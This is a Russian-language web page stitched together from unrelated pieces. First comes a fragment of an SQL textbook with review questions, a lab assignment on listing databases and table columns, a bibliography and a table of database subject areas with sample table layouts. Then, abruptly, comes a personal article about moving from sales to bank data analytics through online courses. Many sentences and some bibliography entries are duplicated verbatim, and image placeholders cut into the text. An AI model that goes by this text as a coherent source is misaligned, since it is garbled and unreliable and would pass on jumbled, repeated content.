Вы уже знакомы с простыми таблицами. При всей своей краткости и простоте они вполне пригодны для демонстрации наиболее важных черт языка, в чем вы позже сами убедитесь. Иногда мы будем вводить другие таблицы или рассматривать другие данные в одной из этих таблиц для того, чтобы показать некоторые дополнительные
возможности их применения.
Теперь мы готовы к непосредственному погружению в SQL. Следующая глава, к которой вам время от времени придется возвращаться, дает общее представление о
языке и ориентирует вас в изложенном в книге материале.
7
Работаем на SQL
1.Какое поле в таблице Custoшers является первичным ключом?
2.Дайте объяснение столбцу с номером 4 в таблице Custoшers?
3.Как иначе называются строка и столбец?
4.Почему нельзя попросить показать вам первые пять строк таблицы?
(Ответы см. в приложении А.)
8
Задание на лабораторную работу — МегаЛекции
Сформировать запрос на вывод всех баз данных, которые находятся на данном сервере.
Создать процедуру, выводящую список колонок выбранной таблицы (если тип значения колонки числовой то вывести “числовой”, если строковый – то вывести “строковый” и т.п.).
Оформить отчет, содержащий цель, ход выполнения работы и выводы.
Контрольные вопросы
1. Что такое метаданные?
2. Каково назначение метаданных?
3. Что хранится в метаданных баз данных и таблиц?
4. Какие существуют варианты возвращения данных из хранимой процедуры?
Список рекомендуемой литературы
1. Боуман, Д, Эмерсон, С., Дарновски М. Практическое руководство по SQL. – Киев: Диалектика, 1997.
Боуман, Д, Эмерсон, С., Дарновски М. Практическое руководство по SQL. – Киев: Диалектика, 1997.
2. Васкевич, Д. Стратегии клиент/сервер. — Киев: Диалектика, 1997.
3. Вескес, Д. Ж. Access и SQL Server: Руководство разработчика / Пер. с англ. П. Быстрова. – М.: Изд-во»Лори», 1997. – 362с.
4. Грабер, М. Введение в SQL. – М.: Лори, 1996. – 379 с.
5. Грабер, М. Справочное руководство по SQL. – М.: Лори, 1997. – 291 с.
6. Дейт, К. Руководство по реляционной СУБД DB2. – М.: Финансы и статистика, 1988. – 320 с.
7. Дейт К. Введение в системы баз данных // 6-издание. – Киев: Диалектика, 1998. – 784 с.
8. Карпова, Т. С. Базы данных: модели, разработка, реализация. СПб.: Питер, 2002 – 304 с.
9. Кузнецов, С. Д. СУБД и файловые системы. – М.: Майор, 2001. – 176 с.
10. Кузнецов, С. Д. Основы современных баз данных // Информационно-аналитические материалы. – 2004.
11. Мартин, Д. Организация баз данных в вычислительных системах. – М.: 1980. – 602 с.
Мартин, Д. Организация баз данных в вычислительных системах. – М.: 1980. – 602 с.
12. Пушников, А. Ю. Введение в системы управления базами данных. Часть 1. Реляционная модель данных: учебное пособие / А.Ю. Пушников; Башкирский ун-т. – Уфа: БГУ, 1999. – 108 с.
13. Пушников, А. Ю. Введение в системы управления базами данных. Часть 2. Нормальные формы отношений и транзакции: учебное пособие / А.Ю. Пушников; Башкирский ун-т. – Уфа: БГУ, 1999. – 138 с.
Приложение
Предметная область для разработки базы данных по вариантам
| Вариант | Предметная область |
| 1. | Химчистка |
| 2. | Фирма по разработке ПО |
| 3. | Охранное агентство |
| 4. | Типография |
| 5. | Маршруты городского транспорта |
6.
| Агентство недвижимости |
| 7. | Университет |
| 8. | Больница |
| 9. | Дистрибьюторская фирма |
| 10. | Аптечная сеть |
| 11. | Автосервис |
| 12. | Мелкое производство |
| 13. | Гостиница |
| 14. | Туристическая фирма |
| 15. | Складское хозяйство |
| 16. | Супермаркет |
| 17. | Сервисный центр |
| 18. | Редакция газеты |
| 19. | Служба такси |
| 20. | Депо электротранспорта |
21.
| Ресторан |
| 22. | Жилищно-эксплуатационный участок (ЖЭУ) |
| 23. | Аренда офисных помещений |
| 24. | Продажа билетов |
| 25. | Фотосалон |
Примеры таблиц в базе данных:
Химчистка
| Таблица «Информация о заказе» | ||||
| Номер заказа | ФИО заказчика | Заказ | Сумма заказа | Ответственный |
| Таблица «Клиенты» | ||||
| Дата приема заказа | Адрес клиента | Состояние заказа | Отдел | Номер заказа |
| Таблица «Рабочий персонал» | ||||
| Отдел | Кол-во работников | Менеджер отдела | Вид деятельности | Примечание |
Фирма по разработке ПО
| Таблица «Информация о заказе» | ||||
| Номер заказа | ФИО заказчика | Заказ | Сумма заказа | Исполнитель |
| Таблица «Исполнители» | ||||
| Отдел | ФИО исполнителя | Вид деятельности | Раб телефон | Стаж |
| Таблица «Клиенты» | ||||
| Дата получения заказа | Адрес Клиента | Сост заказа | Отдел | № заказа |
Охранное агентство
| Таблица «Группа быстрого реагирования» | |||
| Код | Название группы | Количество человек | Руководитель |
| Таблица «Охраняемые объекты» | |||
| Код | Имя | Код_ГБР | Заказчик |
| Таблица «Сотрудники» | |||
| Код | ФИО | Код группы | День рождения |
Типография
| Таблица «Сотрудники» | |||
| Идентификатор | Имя | Фамилия | Возраст |
| Таблица «Издания» | |||
| Идентификатор | Название | Тираж | Количество страниц |
| Таблица «Отделы» | |||
| Идентификатор | Наименование отдела | Количество сотрудников | Направление |
Маршруты городского транспорта
| Таблица «Депо» | ||||
| ИД депо | Название депо | Адрес депо | Телефон депо | Количество транспорта |
| Таблица «Водители» | ||||
| Табельный номер водителя | ФИО водителя | Возраст водителя | Телефон водителя | Адрес водителя |
| Таблица «Электротранспорт» | ||||
| ИД депо | Номер | Номер маршрута | Вид транспорта | Номер водителя |
Агентство недвижимости
| Таблица «Недвижимость» | ||||
| Идентификатор | Адрес недвижимости | Площадь офиса | Тип недвижимости | Ко-во комнат |
| Таблица «Риэлторы» | ||||
| Идентификатор | Имя | Фамилия | Дата рождения | Заметки |
| Таблица «Покупатели» | ||||
| Идентификатор | Имя | Фамилия | Деньги | Заметки |
Университет
| Таблица «Преподаватели» | |||
| Имя преподавателя | Фамилия преподавателя | Название предмета | Номер телефона |
| Таблица «Дисциплины» | |||
| Название предмета | Группа | Номер аудитории | Имя преподавателя |
| Таблица «Студенты» | |||
| Имя | Фамилия | Группа | Имя преподавателя |
| Больница | |||||
| Таблица «Медперсонал» | |||||
| Идентификатор | Фамилия сотрудника | Должность | Отделение | ||
| Таблица «Отделения» | |||||
| Номер | Наименование отделения | Количество сотрудников | Оборудование | ||
| Таблица «Пациенты» | |||||
| Номер пациента | Фамилия пациента | Возраст | Лечащий врач | Заболевание | |
| Дистрибьюторская фирма | ||||
| Таблица «Производитель» | ||||
| Идентификатор | Наименование | Адрес | Телефон | |
| Таблица «Тип товара» | ||||
| Идентификатор | Наименование | Класс | Описание | |
| Таблица «Товар» | ||||
| Идентификатор | Тип товара | Наименование | Производитель | Колличество |
Аптечная сеть
| Таблица «Аптеки» | |||||
| Идентификатор | Номер/название аптеки | ФИО заведующего | Телефон | Адрес | |
| Таблица «Сотрудники» | |||||
| Идентификатор | ФИО сотрудника | Возраст | Образование | Должность | |
| Таблица «Медикаменты» | |||||
| Идентификатор товара | Наименование товара | Производитель | Поставщик | Цена |
Автосервис
Таблица «Клиентская база»
| ID клиента | ФИО клиента | Номер паспорта | Адрес | Номер телефона |
Таблица «Рабочий персонал»
| ID работника | ФИО работника | Должность | Стаж | Жалобы по работе |
Таблица «Вид ремонта»
| ID ремонта | ID клиента | Модель машины | Вид ремонта | Дата сдачи в ремонт | Дата исполнения заказа |
| Мелкое производство | |||
| Таблица «Товар» | |||
| Номер товара | Наименование | Тираж | Производитель |
| Таблица «Оборудование» | |||
| Номер оборудования | Отдел | Стоимость о боорудования | Производитель оборудования |
| Таблица «Сотрудники» | |||
| IDсотрудника | Должность | Отдел | Стаж работы |
Гостиница
Таблица «Клиент»
| Номер регистрации | ФИО | Номер документа | Номер телефона |
Таблица «Регистратура»
| Номер регистрации | № номера | Число заезда | Число выезда | Стоимость |
Таблица «Номера»
| № номера | Категория | Кол-во комнат | Стоимость | Этаж |
Туристическая фирма
| Таблица «Отели» | |||
| Идентификатор | Страна | Класс отдыха | Стоимость |
| Таблица «Клиенты» | |||
| Идентификатор | ФИО клиента | Категория | Телефон |
| Таблица «Горящие туры» | |||
| Страна | Класс отдыха | Стоимость | Дата |
Воспользуйтесь поиском по сайту:
Как освоить профессию аналитиком данных по онлайн курсам
Я был менеджером по продажам, а стал аналитиком данных в банке.
Антон Мордвинов
освоил новую профессию онлайн
Профиль автора
Я из Беларуси. В 2011 году я окончил там университет по специальности «внешнеторговая деятельность», а потом работал в сфере продаж. В 2013 году переехал в Москву и устроился в компанию, которая занималась полимерами и полимерной упаковкой. Зарабатывал в среднем 160 000 Р в месяц.
Но в 2018 году я понял, что устал от бесконечных переговоров с клиентами, встреч и командировок. Я тратил на них много энергии, сил и времени. К тому же я достиг потолка в своей компании: все руководители были молодыми и не собирались освобождать места. А оставаться менеджером по продажам, пусть и очень ценным, я не хотел. Я решил кардинально сменить профессию, захотел работать с отчетами, цифрами и разными данными: мне это больше нравилось.
Весной 2020 года я устроился аналитиком в банк и зарабатываю столько же, сколько и в продажах. Расскажу, почему выбрал направление ИТ, какие прошел курсы и как нашел работу по новой специальности, не потеряв в зарплате.
Как я выбирал направление
Я искал область, где можно начать с нуля в 30 лет и где даже на старте доход будет от 80 000—100 000 Р на руки. Выбирал между веб-разработкой, гейм-разработкой и анализом данных. Читал о них на «Хабре» и смотрел требования и зарплаты в вакансиях в интернете.
Почему я отмел разработку. Если коротко, то веб- и гейм-разработка — это создание сайтов, приложений и игр. Для них нужны разные языки программирования, а я их не изучал. Плюс я прочитал, что требования работодателей постоянно меняются. Например, для веб-разработки можно долго изучать одну библиотеку JavaScript, а через полгода в вакансиях потребуется другая. Или вообще какой-нибудь другой язык, например Go вместо JavaScript.
/become-frontend-developer/
Как я стал программистом
Еще в гейм-разработке меня смутило то, что в вакансиях много требований даже для новичков. И без профильного высшего образования эти знания получить трудно.
Что такое аналитика. Аналитики исследуют разные данные, фильтруют их и прогнозируют. А компании смотрят на этот анализ и решают, как им дальше развиваться и какие новые продукты создавать.
Меня интересовали два направления аналитики — дата-сайенс и бизнес-аналитика, то есть BI. Дата-аналитики работают с данными, которые помогают развивать бизнес компании. Например, анализируют транзакции клиентов в банке. Потом банк формирует для этих клиентов заманчивые предложения.
Отзывы на курсы Data Science в Сравняторе
Бизнес-аналитики анализируют структуру организации и ее внутреннюю деятельность. Советуют, что улучшить, чтобы компания развивалась, и разрабатывают программы, которые ускоряют бизнес-процессы.
Почему я выбрал дата-аналитику. О дата-аналитике мне подробно рассказал друг: он как раз заканчивал магистратуру по дата-сайенс в Высшей школе экономики. Он сказал, что это перспективное направление и аналитики востребованы во всем мире. Из его рассказа я понял, что дата-аналитика — это сложно, но интересно: нужно много копаться в данных, чтобы точно отвечать на запросы компании. А потом искать самые простые и изящные решения задач.
Он сказал, что это перспективное направление и аналитики востребованы во всем мире. Из его рассказа я понял, что дата-аналитика — это сложно, но интересно: нужно много копаться в данных, чтобы точно отвечать на запросы компании. А потом искать самые простые и изящные решения задач.
Я узнал подробности из статей на «Хабре». Еще внимательно изучил вакансии в телеграм-каналах «Работа ищет аналитиков // Вакансии» и «Python для анализа данных».
Статьи о дата-сайенс
«Полезные навыки аналитиков. Как стать профессионалом»
«Легко ли стать аналитиком?»
«10 лет Школе анализа данных „Яндекса“»
«Использование Python и Excel для обработки и анализа данных. Часть 1: импорт данных и настройка среды»
Чтобы заняться аналитикой с нуля, нужно хорошо разбираться в математике и статистике. А я забыл их со времен университета. Зато из языков программирования нужны были только Python и SQL. Я стал читать о них, нашел примеры кода — языки показались мне простыми и доступными. К тому же в интернете по ним было много курсов и обучающих сайтов. В общем, я выбрал дата-аналитику и решил подтянуть математику и статистику.
К тому же в интернете по ним было много курсов и обучающих сайтов. В общем, я выбрал дата-аналитику и решил подтянуть математику и статистику.
Меня расстраивал только доход: в некоторых вакансиях предлагали всего 40 000—60 000 Р. А на одну позицию искали стажера-аналитика Python и вовсе на 25 000 Р. Но я понимал, что если сменю специальность, то поначалу придется просесть в деньгах. Зато перспективы роста у меня будут лучше, чем в продажах.
Меня успокоило, что опытные Python-разработчики могут рассчитывать на более высокий доходПочему я выбрал онлайн-обучение
Чтобы устроиться на работу, мне нужны были сертификаты, которые подтвердят мои знания. Я мог читать статьи о программировании и смотреть ролики на «Ютубе», но за это не дают сертификатов. Можно получить их в вузах — там бывает очная магистратура по компьютерным наукам и анализу данных. А можно пройти онлайн-курсы. Я выбрал второй вариант, и вот почему.
Низкая цена. В 2019 году обучение в магистратуре Высшей школы экономики по направлению «наука о данных» стоило 390 000 Р в год. За два года я потратил бы 780 000 Р. А самый дорогой онлайн-курс, который я видел, стоил 236 000 Р. Это был курс «Информационная бизнес-аналитика» в Высшей школе бизнес-информатики. Он длился год.
За два года я потратил бы 780 000 Р. А самый дорогой онлайн-курс, который я видел, стоил 236 000 Р. Это был курс «Информационная бизнес-аналитика» в Высшей школе бизнес-информатики. Он длился год.
236 000 Р
стоил самый дорогой онлайн-курс по дата-аналитике
А онлайн-курсы были в основном недорогие. Вот «Основы программирования на Python» на «Курсере» стоили 5000 Р. А были и вообще бесплатные, например «Введение в базы данных» на платформе «Стэпик». В общем, я понял, что онлайн-обучение точно обойдется дешевле.
Проще бросить. Я допускал, что учеба может мне не понравиться, а курсы и магистратуру в вузах нужно оплачивать вперед. Я боялся, что будет сложно вернуть деньги, и рассуждал, что за курс потеряю меньше, чем за магистратуру. Забегая вперед, скажу, что я дважды возвращал деньги в процессе обучения, проблем с этим не было.
Легко совмещать с работой. Я хотел и дальше трудиться в продажах, а параллельно учиться. Планировал заниматься по вечерам, в выходные и праздники. Еще на работе у меня бывали «окна» в течение дня: в это время я собирался учиться, а если что, переключаться на срочные задачи. С офлайн-обучением такой график был бы невозможен.
Планировал заниматься по вечерам, в выходные и праздники. Еще на работе у меня бывали «окна» в течение дня: в это время я собирался учиться, а если что, переключаться на срочные задачи. С офлайн-обучением такой график был бы невозможен.
Все о работе и заработке
Как сменить профессию, получать больше и на чем заработать. Дважды в неделю в вашей почте
Как проходит онлайн-обучение дата-аналитике
Я учился на 11 онлайн-курсах по дата-аналитике. Один из них проходил напрямую у создателя — Высшей школы бизнес-информатики. Остальные нашел на образовательных платформах «Курсера», «Стэпик», «Скиллбокс», «Дата-кэмп» и «Яндекс-практикум».
На «Курсере», «Стэпике» и «Скиллбоксе» есть курсы не только по программированию, но и по истории, математике, бизнесу, искусству и много чему еще. На «Яндекс-практикуме» курсы посвящены ИТ — разработке, аналитике, веб-дизайну, интернет-маркетингу. А на «Дата-кэмпе» собраны курсы по программированию и математике.
/list/study-for-free/
Бесплатные курсы на русском языке: 20 онлайн-платформ
На всех платформах я выбирал отдельные курсы. Только на «Дата-кэмпе» оплатил сразу годовую подписку и мог проходить по ней любые курсы.
Только на «Дата-кэмпе» оплатил сразу годовую подписку и мог проходить по ней любые курсы.
Кто преподавал. Курс в Высшей школе бизнеса вели преподаватели самой школы, а в «Яндекс-практикуме» — аналитики «Яндекса». На других платформах курсы создали преподаватели университетов, колледжей и бизнес-школ и сотрудники крупных успешных компаний. Например, я проходил на «Курсере» курсы Высшей школы экономики, «Гугла» и IBM. Все учебные заведения и компании, которые хотят выложить свой курс на «Курсеру», проходят специальную аккредитацию платформы.
А вот на русскоязычной платформе «Стэпик» курсы выкладывают и частные преподаватели. Думаю, их тоже как-то проверяют. Например, «Основы SQL» вел Никита Шультайс — программист и создатель собственной компании.
/uchimsya-doma/
5 причин, почему мы так любим онлайн-курсы
«Скиллбокс» сам набирает команду преподавателей. На курсе «Профессия Data Scientist: анализ данных» лекции читали сотрудники «Рамблера», «Профи-ру», Сбера и самого «Скиллбокса».
На курсе «Профессия Data Scientist: анализ данных» лекции читали сотрудники «Рамблера», «Профи-ру», Сбера и самого «Скиллбокса».
Формат занятий. Курсы включали в себя теорию в виде лекций — текстовых или в формате видео. И практику — тесты и домашние задания. Смотреть лекции и сдавать тесты я мог в любое время, хоть ночью. Главное — успевать все делать в пределах модуля. На «Яндекс-практикуме» модуль длился 2 недели, на остальных платформах — неделю.
За тесты мне начисляли баллы. Потом из них складывалась итоговая оценка. В основном тесты проверяли преподаватели, только на Data Science Professional Certificate на «Курсере» это делали такие же студенты, как и я. Мне это не понравилось. На курсе «Яндекс-практикума» был удобный тренажер: слева находилось задание, а справа — поле для моего кода. Я видел результат, когда нажимал кнопку «Проверить».
На курсе «Яндекс-практикума» был удобный тренажер: слева находилось задание, а справа — поле для моего кода. Я видел результат, когда нажимал кнопку «Проверить».
Качество. Некоторые курсы были очень качественно сделанными, с хорошим планом занятий и интересными практическими заданиями. Например, на «Курсере» мне понравился курс «Основы программирования на Python». Другие курсы были непродуманными: они не казались цельными, потому что из раза в раз менялся формат лекций. Таким был курс «Профессия Data Scientist: анализ данных» на «Скиллбоксе».
Невозможно было заранее узнать, пригодится ли курс именно мне. Я подбирал свою программу обучения методом проб и ошибок. Дважды возвращал деньги: в первый раз — за курс по бизнес-аналитике в Высшей школе бизнес-информатики, во второй — за тот самый курс «Профессия Data Scientist: анализ данных» на «Скиллбоксе». Чтобы вернуть деньги, я просто писал или звонил в поддержку и объяснял, что мне не понравилось.
/list/edu-platform/
Стать разработчиком, аналитиком или маркетологом: 12 курсов от крупных компаний
Сертификаты. Если я проходил обучение до конца, то получал электронный сертификат. В нем было мое имя, название курса и итоговая оценка. Потом я прикрепил все сертификаты к резюме.
Сертификат курса IBM, который я прошел на «Курсере» Чтобы получить сертификат на «Стэпике», нужно было прослушать 80% лекций. Но я еще прошел необязательные модули и правильно выполнил все тесты. Поэтому у меня сертификат с оценкой 100%Дальше расскажу, какие курсы я проходил и что мне в них понравилось или разочаровало. Я выбирал их хаотично — просто изучал программы и смотрел, что может оказаться самым полезным. А как двигаться дальше, думал уже в процессе. Так что буду рассказывать просто по хронологии.
163 108 Р
я потратил на онлайн-курсы
Я оценю полезность каждого курса по шкале от 1 до 10 баллов, где 1 — совсем бесполезно, а 10 — очень полезно, интересно и применимо в новой работе.
Курс 1
Data Science Professional CertificateПлатформа: «Курсера».
Организатор: IBM — американский производитель программного обеспечения.
Длительность: 1—9 месяцев. Программа состояла из 9 курсов по дата-сайенс, но я прошел только 4: по языкам программирования Python и SQL, визуализации данных и машинному обучению. Учился в январе — апреле 2019 года.
Стоимость: 11 456 Р, по 2864 Р в месяц.
11 456 Р
cтоит курс по дата-сайенс от IBM
Что я получил: на курсе интересно рассказали про азы языков Python и SQL.
Минусы: многие модули были поверхностными. Например, на модуле по машинному обучению нас просто знакомили с темой, но не раскрывали ее до конца. Быстро переходили от теории к примерам программного кода, но не описывали его полностью, а предлагали скопировать готовые части в окошко ответа и посмотреть результат. Я не всегда понимал, как все работает и почему код именно такой.
Я не всегда понимал, как все работает и почему код именно такой.
Проверяли задания такие же студенты, как и я. Например, я каждый раз проверял минимум два задания двух других учеников. Было бы лучше, если бы это делали преподаватели и давали обратную связь.
Полезность: 5 из 10. Для новичка курс хороший, но для работы знаний бы не хватило. Я глубже изучил Python и SQL на других курсах. Так что считаю, что мог бы без него обойтись.
Курс 2
Основы статистикиПлатформа: «Стэпик».
Организатор и лектор: Анатолий Карпов — дата-аналитик из «Мэйл-ру-груп». Курс выложен на базе Института биоинформатики — это научная организация, которая создает бесплатные курсы для математиков, информатиков и биологов.
Длительность: 9 занятий, я проходил их 1,5 недели в марте 2019 года.
Стоимость: бесплатно.
Что я получил: повторил все, что изучал в вузе по статистике, и вспомнил базовые термины. Потом мне было легче на других курсах.
Потом мне было легче на других курсах.
Минусы: ответы на некоторые тесты можно было просто угадать. Я бы усложнил варианты вопросов и ответов.
Полезность: 9 из 10. Курс подойдет и новичкам, и тем, кто уже изучал статистику, но забыл. Я сравнивал темы из курса с главами учебника по статистике — во многом они совпали. Но смотреть лекции и решать практические задачи по курсу интереснее, чем читать учебник.
Курс 3
Базовый курс по математикеПлатформа: «Стэпик».
Организатор и лектор: Анна Зубаха — преподаватель Московского физико-технического института.
Длительность: 25 часов, я прошел их за 2 недели в марте — апреле 2019 года.
Стоимость: бесплатно.
Что я получил: освежил школьные знания по математике, потренировал мозг и развил аналитическое мышление. Вот зачем это было нужно: задачи на курсах по программированию сначала решают математически, то есть без математики невозможно программировать. Все, что дал мне этот курс, пригодилось и в следующем — по математическому анализу.
Все, что дал мне этот курс, пригодилось и в следующем — по математическому анализу.
Полезность: 10 из 10. Курс идеален, чтобы повторить школьную программу по математике. Он рассчитан на учеников 9—11 классов, которые готовятся к ОГЭ и ЕГЭ. Каждую тему понятно объясняли, а еще преподаватель подробно разжевывала все примеры и задачи. Под заданиями можно было оставлять комментарии, и Анна отвечала на них через 1—2 дня.
/list/podumai-o-ege/
Набить руку перед ЕГЭ и выбрать вуз: 8 бесплатных сервисов для старшеклассников
Курс 4
Введение в математический анализПлатформа: «Стэпик».
Организатор и лектор: Александр Храбров — кандидат физико-математических наук, преподаватель ВШЭ и СПбГУ.
Длительность: 26 часов, я прошел за 3 недели в марте — апреле 2020 года.
Стоимость: бесплатно.
Что я получил: вспомнил азы матанализа и прорешал много интересных и сложных задач. Часть из них потом встретил в курсе по основам программирования на Python — мне было легче их решать.
Часть из них потом встретил в курсе по основам программирования на Python — мне было легче их решать.
Минусы: курс состоял из коротких видеолекций. На каждой разбирали тему и пару примеров, а потом предлагали самим решить несколько задач. Но они были сложнее, поэтому мне часто казалось, что я тупой или невнимательно слушал лекции. К тому же сами задачи потом не разбирали. Слушатели оставляли комментарии под окном с задачей, но преподаватель подолгу не отвечал, а иногда просто игнорировал вопросы.
Полезность: 5 из 10. В работе матанализ оказался вообще не нужен.
Курс 5
Основы программирования на PythonПлатформа: «Курсера».
Организатор: ВШЭ.
Длительность: 9 недель. Я занимался в мае — июне 2019 года, но застопорился на седьмой неделе и не стал проходить дальше.
Стоимость: 5000 Р.
5000 Р
стоил курс по Python от ВШЭ
Что я получил: курс был очень сложным, но интересным. Я потренировался решать задачи математически, а потом писать алгоритм решения кодом на Python. Так я понял, что мне нужно еще больше знаний по математике и алгоритмам.
Я потренировался решать задачи математически, а потом писать алгоритм решения кодом на Python. Так я понял, что мне нужно еще больше знаний по математике и алгоритмам.
Минусы: многие задачи были такими сложными, что пригодилась бы помощь преподавателя, а ее не было. Пришлось самому копаться в интернете и искать решения. Еще у нас был форум студентов. Там мы обсуждали задачи, а иногда нам отвечали администраторы курса. Но это все равно не то.
На курсе было слишком много высшей математики и теории вероятностей. И сложность заключалась не в написании кода, как я хотел, а в том, что я не умел решать олимпиадные задачи по математике.
Полезность: 8 из 10.
Курс 6
Основы SQLПлатформа: «Стэпик».
Организатор и лектор: Никита Шультайс — программист, основатель собственной компании по разработке Shultais Education.
Длительность: 32 часа, я прошел их за три недели в августе — сентябре 2019 года.
Стоимость: 4500 Р.
Что я получил: познакомился с реляционными базами данных — они состоят не из одной таблицы, а из многих, но данные в них связаны между собой. Плюс я узнал, как формировать запросы на языке SQL. Все это сейчас нужно мне для работы аналитиком.
Минусы: курс рассчитан на новичков, и в нем только азы. Чтобы подготовиться к тестовым заданиям работодателей, я занимался с другом-аналитиком и читал учебник Мартина Грабера «Введение в SQL». А еще упражнялся на тренажере SQL-ex.
М. Грабер, «Введение в SQL» — 1271 Р
Полезность: 9 из 10.
Плохо, что в сертификате не было программы курса. Мои работодатели не могли узнать, что именно я проходил и как долго училсяКурс 7
Введение в базы данныхПлатформа: «Стэпик».
Организатор и лектор: программисты Александр Мяснов и Иван Савин.
Длительность: 13 часов, я прошел их за неделю в сентябре 2019 года.
Стоимость: бесплатно.
Что я получил: основные моменты я уже знал из учебника Грабера и из курса по SQL. А здесь глубже вник в реляционные базы данных и понял, по какой логике делать запросы на языке SQL.
Минусы: темы были освещены поверхностно. Курс мог быть и шире, ведь больше всего мне были нужны знания по базам данных и SQL, но это невозможно преподать за 13 часов.
/enter-the-coding/
«Возьмите бесплатно, буду делать, что скажете»: 7 советов тем, кто хочет программировать
Полезность: 7 из 10. Мне понравилось, что многие задачи по SQL были прикладными. Например, нужно было рассчитать запасы товаров на складе интернет-магазина или проанализировать транзакции клиентов в банке.
Курс 8
Информационная бизнес-аналитикаГде: в Высшей школе бизнес-информатики.
Организатор: ВШБИ — это отдельный институт ВШЭ.
Длительность: 8 месяцев. Я занимался 2,5 месяца, в ноябре — декабре 2019 года, а потом бросил. Это единственный курс, где занятия проходили не онлайн, а в аудиториях по вечерам. Их сделали дистанционными, когда в 2020 году объявили пандемию коронавируса.
Стоимость: 236 000 Р. Я заплатил 71 000 Р, потому что прошел не весь курс.
71 000 Р
я заплатил за часть курса от ВШБИ
Что я получил: ничего.
Минусы: в курсе было много теории, но в этой сфере она быстро устаревает и почти не нужна, потому что практика важнее.
В курс впихнули все подряд: и бизнес-анализ производств, и анализ информационных систем и финансовой структуры предприятия, и вопросы менеджмента. Получилось обо всем и ни о чем конкретно.
Было много кейсов из сфер, которые не связаны с аналитикой. Например, нам рассказывали про работу какой-то фотостудии в Москве и про логистику цветочного магазина. Эти знания были мне не нужны: я хотел заниматься только аналитикой. Я так и не понял, каких специалистов планировали выпустить после окончания курса.
Эти знания были мне не нужны: я хотел заниматься только аналитикой. Я так и не понял, каких специалистов планировали выпустить после окончания курса.
Полезность: 3 из 10 — исключительно за громкое название, красивую историю на дне открытых дверей и удобное расписание занятий. Я учился 2 будних дня по вечерам и почти весь день в субботу.
Из нас пытались сделать что-то среднее между руководителем, аналитиком и менеджером. Не представляю, как и кем бы я работал, если бы прошел только этот курсКурс 9
Профессия Data Scientist: анализ данныхПлатформа и организатор: «Скиллбокс».
Длительность: 9 месяцев, но я бросил через 2 недели в январе 2020 года.
Стоимость: 40 800 Р, но мне полностью вернули деньги.
Что я получил: ничего.
Минусы: курс состоял из записей скучных вебинаров. Преподаватель монотонно что-то рассказывал и одновременно писал примеры кода в командной строке, которая отображалась на экране.
